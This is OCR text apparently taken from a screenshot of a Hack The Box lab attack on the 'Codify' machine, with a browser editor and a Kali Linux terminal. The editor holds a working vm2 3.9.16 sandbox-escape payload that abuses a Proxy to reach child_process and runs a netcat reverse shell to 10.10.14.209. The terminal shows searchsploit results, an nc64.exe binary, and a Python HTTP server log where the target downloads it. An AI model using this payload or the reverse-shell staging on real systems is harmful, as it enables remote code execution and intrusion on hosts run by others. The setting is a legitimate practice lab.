 1 2 3 4 2 10.10.14.209 23:18
Hack The Box :
Codify | Editor ×
Error: Comma
Error: Network
aurelia - How t
http://codify.htb:3
Websites using
Release 3.9.16
vm2 3.9.16 cve
vm2 vulnerab
Sandbox Escap
Online - Rever
codify.htb/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - ssh_keygen
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').exec('nc.exe 10.10.14.209 1234 -e bash');
}
`
console.log(vm.run(code));
Run
[object Object]
Codify © 2023
kali@kali: ~
File Actions Edit View Help
... × ... × kali@kali: ~/Desk...x/Machines/Codify × kali@kali: ~/Desk...x/Machines/Codify × ... × ... ×
Node.JS - 'node-serialize' Remote Code Execution (2) | nodejs/webapps/49552.py
Node.JS - 'node-serialize' Remote Code Execution (3) | nodejs/webapps/50036.js
Nodejs - 'js-yaml load()' Code Exec (Metasploit) | multiple/local/28655.rb
NodeJS Debugger - Command Injection (Metasploit) | multiple/remote/42793.rb
Strapi CMS 3.0.0-beta.17.4 - Set Password (Unauthenticated) (Metasploit) | nodejs/webapps/50716.rb
Trend Micro - node.js HTTP Server Listening on localhost Can Execute Commands | windows/remote/39218.html
WebKit JSC - 'ObjectPatternNode::appendEntry' Stack Use-After-Free | multiple/dos/42377.txt
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit node js
Exploit Title
Bassmaster 1.5.1 - Batch Arbitrary JavaScript Injection Remote Code Execution (Metasploit)
Chrome V8 JIT - 'NodeProperties::InferReceiverMaps' Type Confusion
GlassFish Application Server - '/resourceNode/customResourceNew.jsf' Multiple Cross-Site Scripting Vulnerabilities
GlassFish Application Server - '/resourceNode/externalResourceNew.jsf' Multiple Cross-Site Scripting Vulnerabilities
GlassFish Application Server - '/resourceNode/jdbcConnectionPoolNew1.jsf' Multiple Cross-Site Scripting Vulnerabilit
GlassFish Application Server - '/resourceNode/jdbcResourceNew.jsf' Multiple Cross-Site Scripting Vulnerabilities
GlassFish Application Server - '/resourceNode/jmsConnectionNew.jsf' Multiple Cross-Site Scripting Vulnerabilities
GlassFish Application Server - '/resourceNode/jmsDestinationNew.jsf' Multiple Cross-Site Scripting Vulnerabilities
GlassFish Enterprise Server 2.1 - Admin Console '/resourceNode/jdbcResourceEdit.jsf?name' Cross-Site Scripting
GlassFish Enterprise Server 2.1 - Admin Console /resourceNode/resources.jsf URI Cross-Site Scripting
HP Network Node Manager (NMM) i 9.10 - '/nnm/mibdiscover?node' Cross-Site Scripting
HP Network Node Manager (NMM) i 9.10 - 'nnm/protected/configurationpoll.jsp?nodename' Cross-Site Scripting
HP Network Node Manager (NMM) i 9.10 - 'nnm/protected/ping.jsp?nodename' Cross-Site Scripting
HP Network Node Manager (NMM) i 9.10 - 'nnm/protected/statuspoll.jsp?nodename' Cross-Site Scripting
HP Network Node Manager (NMM) i 9.10 - 'nnm/protected/traceroute.jsp?nodename' Cross-Site Scripting
KeystoneJS 4.0.0-beta.5 - Cross-Site Scripting
KeystoneJS 4.0.0-beta.5 - CSV Excel Macro Injection
KeystoneJS < 4.0.0-beta.7 - Cross-Site Request Forgery
Node.JS - 'node-serialize' Remote Code Execution
Node.JS - 'node-serialize' Remote Code Execution (2)
Node.JS - 'node-serialize' Remote Code Execution (3)
Nodejs - 'js-yaml load()' Code Exec (Metasploit)
NodeJS Debugger - Command Injection (Metasploit)
Strapi CMS 3.0.0-beta.17.4 - Set Password (Unauthenticated) (Metasploit)
Trend Micro - node.js HTTP Server Listening on localhost Can Execute Commands
WebKit JSC - 'ObjectPatternNode::appendEntry' Stack Use-After-Free
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ ls -la | grep nc
-rw-r--r-- 1 kali kali 45272 Oct 30 01:37 nc64.exe
-rw------- 1 kali kali 180 Dec 29 16:11 .nc_history
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.239 - - [28/Feb/2024 23:18:12] "GET /nc64.exe HTTP/1.1" 200 -